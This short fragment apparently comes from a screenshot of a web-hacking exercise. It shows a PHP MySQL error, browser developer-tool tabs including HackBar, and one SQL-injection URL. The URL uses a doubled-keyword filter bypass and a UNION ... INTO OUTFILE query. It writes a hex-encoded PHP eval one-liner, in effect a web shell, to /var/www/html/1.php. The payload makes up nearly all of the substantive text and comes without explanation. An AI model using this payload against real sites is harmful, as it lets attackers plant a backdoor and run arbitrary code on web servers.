 Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/index.php on line 37
试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
XSS Other
23627/?id=0'union/**/selselectect/**/1,2,0x3c3f3d6576616c28245f504f53545b315d293b3f3e/**/into/**/outfile/**/'/var/www/html/1.php';%00